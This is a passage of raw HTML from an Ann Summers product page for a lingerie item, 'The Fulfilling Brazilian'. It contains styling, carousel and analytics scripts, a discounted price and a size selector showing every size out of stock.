                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"The Fulfilling Brazilian","product_url":"https://www.annsummers.com/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg","product_description":"Let all your fantasies come true in the Fulfilling Brazilian. With its lace detailing across sheer fabric and striking gold hardware. Keyhole cut outs to the front and back provide a cheeky finish. Cut to a Brazilian shape for full coverage. Pair with the matching Fulfilling collection for the dreamiest of looks. </p><p><em><strong>KK wears brazilian size 8 </strong></em></p>","product_sku":"THE-FULFILLING-BRAZILIAN","product_price":25,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":4.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'THE-FULFILLING-BRAZILIAN',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "THE-FULFILLING-BRAZILIAN", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="THE-FULFILLING-BRAZILIAN">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              The Fulfilling Brazilian
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="The Fulfilling Brazilian image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw41a01d42/images/2005603/2005603_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw41a01d42/images/2005603/2005603_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Fulfilling Brazilian image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf1e0f1c/images/2005603/2005603_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf1e0f1c/images/2005603/2005603_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Fulfilling Brazilian image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49dfafae/images/2005603/2005603_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49dfafae/images/2005603/2005603_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Fulfilling Brazilian image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb234f578/images/2005603/2005603_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb234f578/images/2005603/2005603_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="The Fulfilling Brazilian image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="The Fulfilling Brazilian image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw41a01d42/images/2005603/2005603_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Fulfilling Brazilian image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcf1e0f1c/images/2005603/2005603_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Fulfilling Brazilian image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw49dfafae/images/2005603/2005603_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Fulfilling Brazilian image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb234f578/images/2005603/2005603_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="The Fulfilling Brazilian image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">THE-FULFILLING-BRAZILIAN</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">The Fulfilling Brazilian</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="25.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 25.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="THE-FULFILLING-BRAZILIAN-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Black</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">8</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">10</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">12</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">14</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">16</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">18</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">20</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;22&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;22&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">22</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;24&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;24&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">24</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute   disabled" data-attr-value="8" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;8&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">8</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="10" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;10&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
